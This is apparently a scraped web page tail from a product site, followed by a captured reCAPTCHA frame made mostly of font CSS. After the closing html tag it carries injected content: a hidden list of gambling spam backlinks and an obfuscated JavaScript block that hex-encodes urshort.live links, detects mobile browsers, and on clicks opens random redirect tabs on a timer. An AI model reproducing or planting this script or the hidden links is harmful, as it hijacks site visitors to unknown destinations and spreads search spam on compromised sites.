<script src="//code.tidio.co/4mqgutuijp9r4kytrcrwxbej0cltkjhk.js" async></script><script src="https://www.istartek.com/wp-content/themes/baiila/assets/js/myjs.js"></script>
<script src="https://www.istartek.com/wp-content/themes/baiila/assets/js/jquery.jqzoom.js"></script>
<a href="https://www.magic-in-china.com" target="_blank" style="display:block;width:100%;padding:5px 0;color:#000;background:#fff;font-size:14px;text-align:center;">Technical Support: Magic Lamp</a>


<div class="display:none" style="display:none">
<li><a href="https://gvkg.ru/patsientam/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://tn-ss.ru/news/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://internetisnietgratis.nl/linkpartners/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://pms.net.pk/partners/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://internetmarketingzoom.com/home/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://www.oveo.org/" rel="dofollow">HONDATOTO</a></li>
<li><a href="https://www.jits.in/" rel="dofollow">HONDATOTO</a></li>
<li><a href="https://helenharrison.net/publications/" rel="dofollow">HONDATOTO SITUS</a></li>
<li><a href="https://southasia.iclei.org/team/" rel="dofollow">OJKTOTO</a></li>
<li><a href="https://kfs.it.com/" rel="dofollow">OJKTOTO</a></li>
<li><a href="https://www.mindsetgo.com/resources/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://johnbiggsbooks.com/category/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://kastilfantasi.com/about-us/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://ompe.mx/conajum/" rel="dofollow">KPKTOTO</a></li>
<li><a href="https://ompe.mx/conajum/" rel="dofollow">KPKTOTO LOGIN</a></li>
</div>







</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx58x65x42x33x63x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx50x42x56x35x63x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx42x54x58x38x63x338','abs','-local-storage','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx46x6bx65x39x63x399','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx61x48x68x34x63x374','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx54x73x66x37x63x397','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx75x59x76x32x63x312','floor','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx51x77x4dx36x63x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx69x49x67x30x63x340','x68x74x74x70x73x3ax2fx2fx75x72x73x68x6fx72x74x2ex6cx69x76x65x2fx57x74x78x31x63x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1a7EqAAAAADEMv50EFboqaHGPRVTlY3ath2Un&co=aHR0cHM6Ly93d3cuaXN0YXJ0ZWsuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=xbf69jfcrd95
body_size: 49538
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
